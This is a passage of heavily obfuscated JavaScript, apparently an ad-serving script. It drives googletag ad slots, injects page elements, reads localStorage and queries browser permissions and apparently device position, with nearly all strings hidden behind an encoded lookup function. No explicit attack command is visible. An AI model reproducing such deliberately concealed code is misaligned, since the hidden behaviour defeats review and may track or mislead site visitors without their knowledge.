a(9619,"FgR4")+"ig"]=c[a(1650,"2Zk4")](g[a(8081,"]lZa")+a(2851,"t(!0")][a(6272,"%tJc")+a(9326,"yRFZ")](0,1),"{")?JSON[a(6958,"0\x26jY")](g[a(5143,"Z#Ei")+a(6146,"SIrs")])[a(3622,"r%$n")+a(7393,"yWId")]:g[a(4785,"QqKd")+a(3889,"c^c8")],ia=1,c[a(1919,"x6dS")](Z)}catch(e){c[a(1497,"FgR4")](c[a(1337,"Z#Ei")],c[a(6674,")Zg0")])?(g=F[a(7688,"y[1I")+a(8953,"aeys")+a(663,"S!(O")][a(8765,"*HHA")+a(3514,"gJyl")][a(554,"Z#Ei")+a(9318,"Z#Ei")+a(4225,"ZP@Z")](f[a(4150,"CxjB")]))&&!g[a(8040,"gEfx")+a(348,"yRFZ")+
a(2373,"DNXa")+"nt"]&&(g=G[a(3713,")Zg0")+a(2531,"MC8#")+a(9193,"yRFZ")](f[a(944,"*HHA")]),g.id=f[a(2468,"t(!0")](f[a(2367,"t(!0")],f[a(3766,"*HHA")](C)),O[a(6951,"MyGm")+a(8062,"Ez[r")+a(5614,"ia#7")][a(3273,"y[1I")+a(7773,"usPS")+"re"](g,ba),Q[a(1033,"F3%W")+a(3349,"QqKd")+a(1291,"MyGm")][a(2095,"c^c8")+a(1140,"#1B2")+"d"](R),f[a(1956,"Ez[r")](N,0,g,g[a(5124,"hdOg")],0,4,0)):(L[a(9274,"SIrs")+a(5480,"*Uo)")+a(5755,"ZP@Z")+"ig"]=g[a(3204,"CxjB")+a(8136,"]bXe")],ia=1,Z())}},1,1)}function yb(){var a=
b,c={ZZAEe:d[a(8199,"CxjB")],myhbW:d[a(8304,"CxjB")],LqUgt:d[a(761,"]lZa")],TAuUr:d[a(6022,"TCcT")],xjzth:d[a(3991,"w#Y(")],hBISb:function(l){return d[a(3093,"@qF\x26")](l)},HgxbU:function(l,k){return d[a(4741,"aeys")](l,k)},VwSjz:function(l,k){return d[a(1499,"t(!0")](l,k)},xbjPB:d[a(2766,"Ez[r")],TULMC:function(l,k){return d[a(6804,"QqKd")](l,k)},sWcbh:d[a(1474,"y[1I")],kHuur:d[a(3796,"gEfx")],RcRrn:d[a(4676,"F3%W")],ZPHHz:function(l,k){return d[a(8983,"SIrs")](l,k)},MSLst:function(l,k){return l+
k},IrWAI:d[a(1674,"Z#Ei")],eBtnL:a(8857,"usPS"),FDHOA:function(l,k){return l!==k},dRAEx:d[a(7022,"usPS")],Moafk:function(l,k){return d[a(3690,"%tJc")](l,k)},xmNnP:function(l,k){return l+k},Chzsx:function(l,k){return d[a(8594,"yWId")](l,k)},cauiQ:function(l,k){return d[a(5033,"t(!0")](l,k)},cgroa:d[a(353,"M2TL")],WOtCX:d[a(2598,"*HHA")],vAbpk:function(l,k){return d[a(7674,"hdOg")](l,k)},JQliw:function(l,k){return l!=k},pnwma:function(l,k,m){return d[a(3763,"aeys")](l,k,m)},wwYIx:d[a(5507,"QqKd")],
sVSlg:function(l,k){return l+k},jafFS:d[a(5396,"5*5R")],FqQoY:d[a(5297,"DNXa")],czmsb:function(l,k){return d[a(7536,"F3%W")](l,k)},Wfsnk:function(l,k){return l==k},tZphH:d[a(5190,"X9lj")],ewDGq:function(l,k){return d[a(3142,"5kav")](l,k)},WPYVt:function(l,k){return d[a(1845,"usPS")](l,k)},OeZsW:d[a(6523,"SIrs")],liqJw:d[a(3497,"t(!0")],uLGYv:function(l,k){return d[a(1445,"DNXa")](l,k)}};d[a(3376,"3(d6")](Rb);L[a(7118,"@qF\x26")+a(896,"MyGm")]=L[a(9755,")Zg0")+a(2433,"5*5R")]||{cmd:[]};d[a(9164,"usPS")](bb);
d[a(2312,"SIrs")](N,d[a(5330,"S!(O")]);d[a(5953,"MyGm")](N,d[a(6799,"usPS")]);d[a(3689,"y[1I")](E,d[a(1587,"Z#Ei")](d[a(6959,"yRFZ")](d[a(5047,"%tJc")],Hc),d[a(3824,"5*5R")])+d[a(3216,"M2TL")](fa),0,1,0);ha=L[a(6947,"5kav")]=L[a(9229,"@qF\x26")]||{que:[]};L[a(4801,"5kav")+a(9656,"usPS")]=$b;W(function(){var l={DaKYc:function(n){return d[a0a(5018,"MC8#")](n)}};if(d[a(5882,"*Uo)")]===d[a(2308,"*HHA")])da=1,l[a(4491,"FgR4")](W);else{l=d[a(7271,"S!(O")][a(7281,"S!(O")]("|");for(var k=0;;){switch(l[k++]){case "0":var m=
googletag[a(8090,"Z#Ei")+"s"]();continue;case "1":m[a(7708,"gJyl")+a(3634,"2Zk4")+a(5908,"F3%W")+"vs"](!0);continue;case "2":m[a(6295,"Z#Ei")+a(4522,"w#Y(")+a(6373,"hdOg")+"r"](d[a(361,"0\x26jY")],wc);continue;case "3":m[a(3318,"aeys")+a(2791,"5*5R")+a(9758,"c^c8")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "4":googletag[a(972,"%tJc")+a(1661,"5kav")+a(8903,"CxjB")]();continue;case "5":m[a(8230,"y[1I")+a(9255,"aeys")+a(1781,"0\x26jY")+"r"](d[a(1644,"F3%W")],ab);
continue;case "6":m[a(1261,"((oN")+a(6435,"QqKd")+"ng"](!0);continue}break}}});L[a(521,"SIrs")+a(7782,"ZP@Z")+a(6203,"Z#Ei")+"r"](d[a(2465,"hdOg")],function(l){if(c[a(9403,"MyGm")](c[a(5448,"XIfI")],a(5709,"ia#7"))){l=c[a(5958,"DNXa")][a(4884,"y[1I")]("|");for(var k=0;;){switch(l[k++]){case "0":var m=T[a(3803,"w#Y(")+a(5008,"CxjB")+a(2788,"QqKd")](c[a(8836,"]bXe")]);continue;case "1":Y.j[a(9777,"2Zk4")+a(5654,"0\x26jY")+"d"](m);continue;case "2":y(c[a(431,"%tJc")],null,aa.j)[a(8340,")Zg0")+a(6576,
"]lZa")+"te"](c[a(7221,"@qF\x26")],c[a(3598,"%tJc")]);continue;case "3":c[a(8703,"hdOg")](V);continue;case "4":p=p[a(8141,"2Zk4")+"h"]?c[a(5E3,"XIfI")](c[a(4882,"5kav")](c[a(2768,"gEfx")],p),'"'):"";continue;case "5":ja.j[a(1791,"]bXe")+a(4126,"XIfI")]=c[a(8989,"gEfx")](c[a(7495,"X9lj")](c[a(688,"yRFZ")],n),p)+c[a(4275,"XIfI")];continue;case "6":try{m[a(6468,"G3zm")+a(8028,"yWId")+"d"](I[a(2945,"MC8#")+a(9739,"y^^)")+a(6014,"5*5R")](a(1466,"FWfn")+a(7837,"CxjB")+a(2087,"5kav")+a(2477,"CxjB")+a(8315,
"FgR4")+a(5390,"]lZa")+a(9463,"w#Y(")+a(2995,"@qF\x26")+a(5730,"*HHA")+";"))}catch(t){m[a(4806,"y[1I")]=c[a(6061,"i[$g")]}continue;case "7":var n=c[a(4917,"aeys")](R.m,1)?a(4642,"5kav")+a(3042,"%tJc")+a(9704,"CxjB")+a(8664,"2Zk4")+a(1477,"G3zm")+a(2243,"]bXe")+a(3519,"Ez[r")+a(2161,"usPS")+a(9827,"i[$g")+a(4583,"y[1I")+a(666,"FWfn")+" ":c[a(6555,"Z#Ei")](c[a(3205,"y^^)")](a(4282,"yRFZ")+a(7679,"r%$n")+a(1566,"w#Y(")+a(7342,"FgR4")+a(4002,"ZP@Z")+a(2691,"gEfx")+a(511,"i[$g")+N.m+c[a(1404,"5kav")],
M.u),c[a(5800,"hdOg")]),p=!X.D||la[a(1528,"X9lj")+"ay"](Z.D)?"":I.D;continue}break}}else l=l[a(9112,"*Uo)")],l[a(1815,"M2TL")+a(1082,"0\x26jY")+"x"]==1&&(l=Eb[l[a(5398,"2Zk4")]])&&l.wa&&Ca(l,1)});hc=d[a(3133,"Ez[r")](wa,L[a(5245,"H$wD")+a(2335,"y[1I")][a(9766,"3(d6")]);d[a(2641,"XIfI")](setInterval,function(){if(c[a(1377,"M2TL")](c[a(9159,"t(!0")],c[a(9049,"yWId")])){F=G;try{var l=M[a(6264,"M2TL")+a(7386,"]lZa")+"ge"][a(5099,"0\x26jY")+"em"](c[a(2144,"]lZa")](a(2518,"ZP@Z")+a(5832,"i[$g")+"m_",X.v))}catch(k){l=
"0"}ba=c[a(9027,"]lZa")](Q(l),c[a(9314,"t(!0")](c[a(4520,"DNXa")](R.Za,1E3),60))>N[a(7245,"aeys")]()}else lc=c[a(8907,"0\x26jY")](wa,L[a(6772,"y^^)")+a(3933,"gJyl")][a(9722,"DNXa")]),c[a(8879,"ia#7")](lc,hc)&&(hc=lc,c[a(8211,"XIfI")](y,0,c[a(5334,"]lZa")]),ia=1)},1E3);ia=1;C[a(8258,"ia#7")+a(3272,"FWfn")+a(4201,"@qF\x26")+a(6978,"ia#7")]=function(){ia=1;Z()};setTimeout(function(){var l={RejiL:function(m,n){return d[a0a(2019,"S!(O")](m,n)},aGoBT:function(m,n){return d[a0a(8651,"@qF\x26")](m,n)},khlZc:function(m,
n){return d[a0a(6857,"G3zm")](m,n)},WnZMG:function(m,n){return d[a0a(2123,"MyGm")](m,n)}};if(d[a(2194,"M2TL")](a(4937,"*Uo)"),d[a(6702,"X9lj")]))ia=Vc=1,d[a(7700,"hdOg")](Z);else{var k=E[k++];F[G++]=C[a(1794,"%tJc")+a(5530,"c^c8")+"de"](l[a(4411,"#1B2")](l[a(4237,")Zg0")](l[a(4876,"5kav")](O,31),6),l[a(5021,"gJyl")](k,63)))}},4E3);ia=1;Z();d[a(9020,"Z#Ei")](setInterval,function(){var l={mWlNi:function(k,m,n,p){return k(m,n,p)},WvVUm:function(k,m){return c[a0a(4894,"y^^)")](k,m)}};c[a(1675,"H$wD")](c[a(9560,
"gJyl")],c[a(9875,"FWfn")])?l[a(4693,"0\x26jY")](ea,wa,E,l[a(1685,"Z#Ei")](E,1)):Xb++<10&&(ia=1,Z())},1E3);d[a(7099,"3(d6")](setInterval,function(){var l={gilYD:function(k,m,n,p,t){return d[a0a(7373,"c^c8")](k,m,n,p,t)}};d[a(8713,"%tJc")](d[a(1026,"M2TL")],a(6124,"G3zm"))?l[a(2467,"TCcT")](ea,wa,E,E,0):d[a(8568,"hdOg")](Xb++,10)&&(ia=1,d[a(7486,"Z#Ei")](Z))},1E4);try{navigator[a(6793,"i[$g")+a(1918,"3(d6")+"s"]&&navigator[a(4972,"SIrs")+a(4244,"CxjB")+"s"][a(1221,"5*5R")]({name:d[a(3446,"i[$g")]})[a(512,
"yRFZ")](function(l){var k={kZyag:function(q,r){return d[a0a(2728,"CxjB")](q,r)},wQijG:function(q,r){return d[a0a(8251,"G3zm")](q,r)},zyPmh:function(q,r){return d[a0a(590,"FgR4")](q,r)},Kijlz:function(q,r){return d[a0a(3709,")Zg0")](q,r)},DehGT:function(q,r){return q&r},pXiIQ:function(q,r){return d[a0a(7551,"2Zk4")](q,r)},hxTch:function(q,r){return d[a0a(6286,"c^c8")](q,r)},BNWMs:function(q,r){return d[a0a(1109,"((oN")](q,r)},CnlgK:function(q,r){return q+r}};if(d[a(1887,"yRFZ")](d[a(2717,"]bXe")],
a(5460,"FgR4")))d[a(4989,"0\x26jY")](l[a(9736,"DNXa")],d[a(4686,"gJyl")])&&navigator[a(7396,"FWfn")+a(2337,"MyGm")+"n"][a(7726,"CxjB")+a(5618,"H$wD")+a(9725,"*Uo)")+a(9545,"*HHA")](function(q){var r={Hktcm:function(x,u){return x(u)},EZYCV:function(x,u){return c[a0a(5264,"@qF\x26")](x,u)},GerUu:function(x,u){return c[a0a(1900,"aeys")](x,u)},trxdR:function(x,u){return c[a0a(9776,"]bXe")](x,u)},doMUo:c[a(7151,"Ez[r")],dKMBh:function(x,u){return x!=u},qeZLC:function(x,u){return c[a(4440,"c^c8")](x,u)},
BMgYh:function(x,u){return c[a(6753,"F3%W")](x,u)},FEXMO:c[a(656,"i[$g")],PvDqc:function(x,u){return x/u}};if(c[a(8285,"yWId")]!==c[a(947,"gEfx")]){q=r[a(379,"FWfn")](Xc,101);for(bd=T=0;r[a(3999,"XIfI")](q[a(2863,"]lZa")+"h"],r[a(2269,"S!(O")]($a,1))&&q>=na[ha][1];V++)q-=uc[fa][1],Oc++;var w=r[a(2296,"w#Y(")](Tb[Ub][0][a(880,"H$wD")+a(8788,"F3%W")](0,7),r[a(8452,")Zg0")])&&r[a(3184,"%tJc")](ka.i,5);if(!w)for(ia=0;r[a(8302,"ZP@Z")](Da,ta[a(849,"*Uo)")+"h"])&&!Ga[Ba][a(1208,"M2TL")+"h"];Ha++)Ca=r[a(2451,
"yRFZ")](r[a(8935,"Ez[r")](ab,1),Pa[a(1454,"F3%W")+"h"]);Ia=fa[bb];var v=ua[0];q=r[a(4765,"5kav")](v,v!==r[a(7947,"yRFZ")]?r[a(7341,"]lZa")]:"");tb.ob=v;za.D=R[Ea][a(1296,"]bXe")+"ce"](/\/@\//g,"@")[a(5920,"0\x26jY")+"ce"](/@/g,r[a(2973,"w#Y(")]("/",q)+"/");w?Bb.l=5:(eb.X=Yb[2],Ja.Ba=r[a(3900,"CxjB")](r[a(9499,"S!(O")](Ka,La[7]),100))}else zb=q[a(7304,"0\x26jY")+"s"],Qb=c[a(8895,"#1B2")](c[a(2091,"Ez[r")](zb[a(3694,"gEfx")+a(5979,"FWfn")],"x"),zb[a(7348,"y[1I")+a(6024,"yWId")])});else{l=(a(8657,"ZP@Z")+
a(2333,"F3%W")+"2")[a(2316,"usPS")]("|");for(var m=0;;){switch(l[m++]){case "0":y[aa++]=ma[a(7919,"r%$n")+a(1688,"ia#7")+"de"](55296+(n>>10));continue;case "1":var n=k[a(2994,"FWfn")](k[a(9629,"r%$n")](k[a(3805,"c^c8")](k[a(1899,"F3%W")](k[a(2514,"M2TL")](k[a(9462,"XIfI")](V,7),18),k[a(5216,"c^c8")](k[a(9579,"]bXe")](ja,63),12)),k[a(5556,"i[$g")](k[a(8249,"CxjB")](p,63),6)),k[a(4776,"X9lj")](t,63)),65536);continue;case "2":Y[I++]=F[a(817,"w#Y(")+a(5129,"hdOg")+"de"](k[a(4128,"5kav")](56320,k[a(870,
"5kav")](n,1023)));continue;case "3":var p=la[Z++];continue;case "4":var t=I[T++];continue;case "5":N=M[X++];continue}break}}})}catch(l){if(d[a(4772,"hdOg")](d[a(5738,"XIfI")],d[a(3044,"ZP@Z")]))d[a(8940,"*Uo)")](y,0,a(9441,"#1B2"),l);else{if(I.i>2)F.C=ca.C||jb[a(9353,"S!(O")];else if(d[a(6507,"CxjB")](P.i,1)&&f.T[a(8444,"FWfn")+"h"]&&!ya.C)try{var g=1E6,f,e=Ha[a(8624,"0tp[")+a(8392,"@qF\x26")+a(9853,"y^^)")+"l"](Ca.T);if(e[a(1651,"Ez[r")+"h"]>0)for(f=0;f<e[a(8928,"y^^)")+"h"];f++){var h=e[f][a(6397,
"CxjB")+a(6136,"M2TL")+a(2048,")Zg0")+a(6856,"r%$n")+"t"]()[a(601,"FgR4")];d[a(7337,"%tJc")](h,g)&&(g=h,Ia.C=e[f],fa++)}}catch(k){d[a(4398,"TCcT")](za,R,d[a(5677,"hdOg")](d[a(1668,"X9lj")],Ea.T),k)}na.C&&(d[a(6623,"*Uo)")](ha,V)&&(uc=fa.C[a(9421,"H$wD")+a(7474,"MC8#")+a(7470,"2Zk4")+a(9813,"yRFZ")+"t"]()[a(9271,"Z#Ei")]+(g[a(1577,"XIfI")+"lY"]||0)),!Tb||d[a(1974,"i[$g")](Ub,ka))&&(ia[a(4689,"#1B2")](Da),ta&&d[a(7741,"gEfx")](Ga,Ba,1))}}}function Wb(a,c){a=b;var g={pOKEv:function(f,e,h,l){return d[a0a(4327,
"H$wD")](f,e,h,l)},YoCXe:d[a(2559,"c^c8")]};d[a(8252,"SIrs")](a(735,"r%$n"),a(5822,")Zg0"))?g[a(1156,"H$wD")](da,0,g[a(7582,"((oN")],W):c&&d[a(4369,"5kav")](yb)}var b=a0a,d={cpupL:b(5812,"y[1I")+b(9239,"usPS")+b(8648,"0tp[")+b(528,"H$wD")+b(1818,"ia#7")+b(5136,"aeys")+b(828,"0\x26jY")+b(6131,"((oN")+b(7982,"w#Y(")+b(3535,"gJyl"),JtWom:function(a,c,g){return a(c,g)},pcEvD:function(a,c){return a+c},sMSid:b(5753,"c^c8")+" ",yIwrs:function(a,c){return a<=c},HtaeI:function(a,c){return a<c},zKZpX:function(a,
c){return a%c},DtWTr:function(a,c){return a*c},LVdfp:function(a,c){return a^c},BpYQF:function(a,c){return a*c},hAwyt:function(a,c){return a+c},XFUij:function(a,c){return a+c},UPWzQ:function(a,c){return a+c},VNKkV:function(a,c){return a+c},THZge:function(a,c){return a+c},XfmXi:b(587,"F3%W")+b(376,"y^^)")+"x ",XzITY:b(729,"%tJc"),oYweK:function(a,c){return a>c},naYUI:function(a,c){return a|c},bVsDi:function(a,c){return a&c},AhXnO:function(a,c){return a-c},ZEsgu:function(a,c){return a<<c},soiAp:function(a,
c){return a&c},lfoKB:function(a,c){return a&c},BfOTQ:function(a,c){return a>>c},dYaYb:function(a,c){return a&c},onnUc:b(8532,"usPS")+b(6318,"aeys"),GEvRY:b(3424,"3(d6"),kpgrT:b(6788,"DNXa"),xIVFN:function(a,c,g,f,e,h,l){return a(c,g,f,e,h,l)},CijOq:function(a,c,g){return a(c,g)},KQxqb:function(a,c){return a+c},KIxos:function(a,c,g,f){return a(c,g,f)},ReFqt:b(4754,"S!(O"),Krzaw:function(a,c){return a+c},bRPrX:function(a,c){return a+c},WiuUG:b(2434,"M2TL")+b(1240,"DNXa")+b(7085,")Zg0"),JwJxM:b(1349,
"F3%W")+b(6052,"y^^)")+b(1621,"((oN")+b(562,"i[$g")+b(4692,"ia#7")+b(2805,"@qF\x26")+b(5708,"r%$n")+b(7826,"y^^)")+b(556,"G3zm")+b(3734,"FgR4"),yfAic:b(740,"F3%W"),mmIdk:function(a,c){return a!==c},hAThj:b(383,"H$wD"),VmgeK:b(8736,"w#Y("),QVhnr:function(a,c){return a>c},hHMdu:b(5147,"yWId"),dxdxe:function(a,c){return a===c},RArpx:b(955,"XIfI"),JZMIS:function(a,c){return a!==c},uuIdf:b(6153,"yWId"),rTqcz:b(4273,"x6dS")+b(5918,"]lZa")+b(7807,"DNXa")+b(9828,"((oN"),cPNFH:function(a,c){return a+c},ZmLLZ:function(a,
c){return a+c},qXpeN:function(a,c){return a+c},avHzy:function(a,c){return a+c},AsRIA:b(8864,"*Uo)")+b(4108,"yRFZ")+b(5026,"TCcT")+b(6294,"Ez[r")+b(7130,"y[1I")+b(9258,"#1B2"),TIYcR:b(3811,"SIrs")+b(7648,"MC8#")+b(7012,"gJyl")+b(2543,"i[$g")+b(996,"M2TL")+b(1147,"FWfn")+b(9701,"c^c8")+b(9497,"ZP@Z")+b(4574,")Zg0")+b(4904,"0\x26jY")+b(8602,"y[1I"),PdaCw:b(7921,"((oN")+"le",VLBRj:b(1459,"QqKd")+b(3365,"*HHA"),ydDjh:b(9160,"FWfn")+b(7759,"gJyl"),VawhJ:function(a,c){return a+c},cLeGB:b(9201,"F3%W")+"'",
lXNPV:b(4766,"QqKd")+b(559,"M2TL")+"\x3e",tEUtM:function(a,c,g,f){return a(c,g,f)},BRiuf:function(a,c){return a===c},JORvA:b(2364,"@qF\x26"),TtBpu:b(1112,"5kav")+"id",laGuI:function(a,c){return a>c},qnwPo:b(8494,"3(d6"),hXlnj:function(a,c){return a>c},AszUv:function(a,c,g){return a(c,g)},wETEi:function(a,c){return a!=c},YWGtG:function(a,c){return a(c)},GLQgf:b(2331,")Zg0")+b(8981,"r%$n"),aVsRN:function(a,c){return a!==c},gukmV:function(a,c){return a+c},lhjtt:function(a,c){return a>c},OgkZU:b(5364,
"x6dS")+b(1347,"H$wD")+"\x3d",wZXuh:b(6008,"x6dS"),lwemT:b(6038,"5*5R"),phuIs:b(6603,"XIfI"),FiTSm:function(a){return a()},edXnk:function(a,c,g,f,e){return a(c,g,f,e)},APijV:b(5213,")Zg0")+b(6187,"MyGm")+b(1464,"t(!0")+b(960,"aeys")+b(3188,"0tp[")+b(6277,"yWId")+b(7452,"]lZa")+b(2759,"yRFZ")+b(1382,"yWId")+"\x3d",nnstC:b(879,"XIfI"),hRsyB:b(1389,"X9lj"),MzdsY:b(3708,"5kav"),hzAWW:b(8721,"hdOg")+b(3661,"y^^)")+"1",QwovX:b(610,"ia#7")+b(6297,"aeys")+b(8509,"DNXa"),iwNcC:b(6080,"yWId"),kUVSd:b(5004,
"usPS"),MIWbw:b(7731,"CxjB"),fiYVL:function(a,c){return a<c},AeDmr:function(a,c){return a+c},vkLLh:function(a,c){return a>=c},yZFQW:b(9775,"yWId")+b(1232,"X9lj")+b(6069,"@qF\x26")+b(405,"*HHA")+b(3472,"x6dS")+b(7286,"usPS")+b(1502,"5*5R")+b(1449,"FWfn")+b(1028,"y^^)")+b(1917,"CxjB")+b(6077,"ia#7")+b(2244,"]bXe"),abYNv:function(a,c){return a==c},jYOJQ:function(a,c){return a+c},GrdDm:function(a,c){return a+c},yxWeS:function(a,c){return a+c},NrUku:b(7192,"t(!0")+b(6249,"DNXa")+b(1251,"gEfx"),qTBaB:b(5998,
"S!(O")+b(5183,"@qF\x26")+b(6696,"X9lj")+"x",PMcPF:function(a,c,g){return a(c,g)},vuFql:b(4682,"MC8#")+b(1178,"yWId")+b(3502,"x6dS")+b(9728,"XIfI")+"e",XDMuz:function(a,c){return a+c},RDmpP:function(a,c){return a+c},byrjv:function(a,c){return a+c},LPhNB:function(a,c){return a+c},bOOqJ:function(a,c){return a+c},WVOYp:function(a,c){return a+c},IbGvw:b(9890,"y^^)")+b(1368,"aeys")+"\x3d'",mvpcX:b(8213,"c^c8")+b(6671,"DNXa")+b(9585,"X9lj"),nPNhV:b(3336,"DNXa")+b(8519,"F3%W")+b(3642,"TCcT")+b(1225,"c^c8")+
b(2390,"TCcT"),RvvGm:b(3148,"SIrs")+b(1485,"y^^)")+b(6649,"%tJc")+b(2169,"3(d6")+b(4788,"G3zm"),vmYlO:b(6381,"QqKd")+b(4730,"H$wD")+"dy",urLjW:function(a,c){return a+c},xmkci:b(8213,"c^c8")+b(4631,"M2TL")+b(4678,"5*5R"),TlMQr:function(a,c){return a+c},TYpOx:b(6178,"Z#Ei")+b(1397,"((oN")+"x-",sHwKZ:function(a,c){return a+c},vhbVf:b(3389,"5*5R")+"e",xYPvn:b(3577,"t(!0")+b(9336,"G3zm")+b(9810,"H$wD"),HAFrv:function(a){return a()},FmdCW:function(a,c){return a+c},wICgr:function(a,c){return a+c},eCNuv:function(a,
c){return a+c},EutWa:b(9666,"ZP@Z")+"t:",Xuuxe:function(a,c,g){return a(c,g)},cnbma:function(a,c,g,f,e){return a(c,g,f,e)},tJcYx:b(4395,"x6dS")+b(9683,"ZP@Z")+b(9895,"Z#Ei")+b(462,"Ez[r")+b(672,"#1B2")+b(7422,"*HHA"),jbjBe:b(3906,"SIrs")+b(8306,"r%$n")+"m_",oaoVp:function(a,c,g){return a(c,g)},uIjHn:b(2546,"i[$g"),brXru:function(a,c){return a===c},tHwBZ:b(9320,"Z#Ei"),bHiDG:b(5052,"i[$g"),Vesip:b(9547,"G3zm"),cqqTa:b(8533,"#1B2"),ritdT:b(7214,"Z#Ei")+b(848,"*HHA")+b(5327,"ZP@Z"),pykTF:function(a,
c){return a-c},yjfKl:function(a,c){return a>c},nChOm:function(a,c,g,f,e,h){return a(c,g,f,e,h)},cJlcU:function(a,c){return a==c},ebElv:function(a,c,g,f){return a(c,g,f)},cAKHm:b(5558,"y^^)")+b(5270,"QqKd"),tqpCM:function(a,c){return a(c)},cDGOg:function(a){return a()},NWWGs:b(4747,"S!(O"),GYrWp:b(9843,"r%$n"),zigue:b(4422,"SIrs"),HPcPm:function(a,c){return a!==c},wbzMc:function(a,c,g,f){return a(c,g,f)},WepBm:function(a,c){return a*c},DbqSe:b(3120,"t(!0"),MkRdF:b(7544,"G3zm")+b(2901,"3(d6")+b(7058,
"gEfx"),FaeRo:function(a,c){return a&&c},aRcnm:function(a,c){return a+c},xNkWc:function(a,c){return a+c},rYtlW:b(7392,"FWfn")+b(8094,"FWfn")+b(6030,"M2TL")+b(4658,"H$wD"),XptWK:b(7713,"]lZa"),UFkYs:function(a,c){return a+c},YxVpd:function(a,c){return a+c},dTWgP:b(7450,"y[1I")+b(1711,"X9lj")+b(1295,"%tJc")+b(7125,"#1B2")+b(5980,"TCcT")+b(9051,"r%$n")+b(5691,"G3zm")+b(9689,"X9lj")+b(7335,"S!(O")+b(3099,"#1B2")+b(5201,"5kav")+b(1073,"3(d6"),NtZSE:b(2408,"G3zm"),dgRKv:function(a,c){return a+c},TQhBW:function(a,
c){return a+c},zfatu:function(a,c){return a+c},nMHez:b(1529,"XIfI")+b(8636,"CxjB")+b(4105,"]bXe")+b(728,"3(d6")+b(3333,"r%$n")+b(5211,"MC8#")+b(4971,"%tJc")+b(2762,"usPS")+b(5035,"F3%W")+b(8730,")Zg0")+b(9348,"hdOg")+b(4203,"x6dS"),fmIjO:b(2255,"H$wD")+b(6921,"yRFZ"),ghyKx:function(a,c,g,f){return a(c,g,f)},NDNkN:function(a,c){return a+c},DKuEH:function(a,c){return a in c},rqzlG:function(a,c,g,f){return a(c,g,f)},TNgrq:b(9524,"w#Y("),JdUOD:function(a,c){return a(c)},umjtR:b(7187,"QqKd"),MjvKA:function(a,
c){return a+c},SHiLP:function(a,c,g,f){return a(c,g,f)},CLmEQ:b(1627,"%tJc")+b(1928,"0\x26jY"),GbJMd:function(a,c){return a(c)},Dsbhh:function(a,c,g){return a(c,g)},UYqbd:b(8008,"3(d6")+b(3458,"F3%W")+b(760,"ia#7")+"ed",ryyZB:function(a,c,g){return a(c,g)},wFNKB:b(7809,"FgR4")+b(3601,"5*5R")+b(8779,"DNXa")+b(5625,"MyGm"),IXnkJ:b(6815,"G3zm")+"e",iYVdu:b(7832,"i[$g")+"op",yscYR:b(1616,"y[1I")+"ge",ufKUf:b(5929,"0\x26jY"),FWwHp:function(a,c){return a==c},SbrQZ:b(1525,"TCcT")+b(1924,"ia#7")+b(5680,"X9lj")+
b(739,"QqKd"),SeGJF:function(a,c){return a==c},vbSiW:b(5847,"MyGm")+b(1341,"@qF\x26")+b(3046,"M2TL")+b(4516,"ZP@Z")+b(2600,"G3zm")+"e",wrouk:b(3883,"X9lj")+b(1924,"ia#7")+b(1536,"]lZa")+b(5091,"Z#Ei")+b(6778,"gEfx"),klyca:function(a,c,g,f){return a(c,g,f)},Idnhh:b(6710,"XIfI")+b(7331,"aeys")+"d",WXxek:b(6071,"%tJc")+b(5300,"Ez[r")+b(4800,"@qF\x26"),XsjMu:function(a,c,g,f){return a(c,g,f)},Afthi:function(a,c,g,f){return a(c,g,f)},bYVYp:b(3315,"Ez[r")+b(4452,"SIrs")+b(8723,"G3zm"),uGocI:function(a,
c){return a==c},ZnJKW:b(1095,"TCcT"),jvbLW:b(1853,"CxjB"),wzyOm:function(a,c){return a==c},aInXC:function(a,c){return a==c},kjLbw:function(a,c){return a&&c},qJSRl:function(a,c){return a&&c},neXRz:function(a,c){return a>=c},JiEsz:function(a,c){return a(c)},xJXfw:function(a,c,g,f){return a(c,g,f)},JFyJC:function(a,c){return a>=c},FIqUJ:function(a,c){return a<c},VAHcM:b(9143,"w#Y("),IVtei:function(a,c,g){return a(c,g)},YBFGx:function(a,c){return a+c},WsJvI:function(a,c,g){return a(c,g)},FLUgY:function(a,
c){return a+c},CcAYp:function(a,c,g){return a(c,g)},wFLuG:function(a,c){return a+c},XdkYd:function(a,c){return a===c},VtYpZ:b(4102,"F3%W"),GkEPC:b(5118,"aeys"),hxsuq:function(a,c,g){return a(c,g)},hnAzf:function(a,c,g){return a(c,g)},nTJDg:b(2098,"aeys")+b(6587,"2Zk4")+b(3698,"H$wD"),auNoj:b(1980,"5kav")+"l",iAWAv:b(7704,"MC8#"),QiWVR:b(939,"y[1I"),SgbEi:function(a,c){return a!==c},NNsMt:function(a,c){return a<c},aOrYH:function(a,c){return a in c},nXgzd:b(4192,"#1B2"),gxRKK:function(a,c){return a!==
c},oOHcg:b(634,"@qF\x26"),AOdIZ:b(5361,"hdOg"),eGlVI:b(8614,"gJyl")+b(1787,"G3zm")+b(4621,"MC8#")+"l",ZOxps:function(a,c,g){return a(c,g)},zvmDu:b(363,"gJyl")+b(9795,"yRFZ")+"n",KPPDi:function(a,c){return a+c},TgVlP:b(9831,")Zg0")+b(6671,"DNXa")+b(2464,"0\x26jY")+b(1245,"hdOg")+b(4088,"@qF\x26")+b(654,"*HHA")+b(3990,"]bXe")+b(1333,"yRFZ")+b(706,"aeys")+b(1517,"3(d6")+b(5692,"x6dS")+b(8002,"TCcT")+b(1451,"((oN")+b(5596,"ZP@Z")+"\x3e",SphAj:b(4571,"y^^)"),ZPkKy:function(a,c){return a+c},JlNCa:b(4873,
"c^c8")+b(3410,"2Zk4")+b(7653,"w#Y(")+b(2289,"]lZa")+b(2958,"@qF\x26")+b(341,"2Zk4")+b(2301,"y[1I")+b(2941,"5kav")+b(4287,"XIfI")+b(9678,"aeys")+b(3617,"@qF\x26")+b(8033,"r%$n")+b(5816,"y^^)")+b(7293,"yWId")+b(1495,"gEfx")+b(7155,"MyGm")+b(4696,"TCcT")+b(7205,"yWId")+b(1747,"gEfx")+b(3445,"ZP@Z")+b(4156,"]lZa")+b(2947,"5*5R")+b(7605,"y^^)")+b(4172,"gEfx")+b(2443,"FgR4")+b(9537,"DNXa")+b(8748,"yRFZ")+b(9688,"i[$g")+b(5204,"G3zm")+b(6547,"5kav")+b(5217,"]bXe")+b(6082,"ia#7")+b(9046,"5*5R")+b(691,"MC8#")+
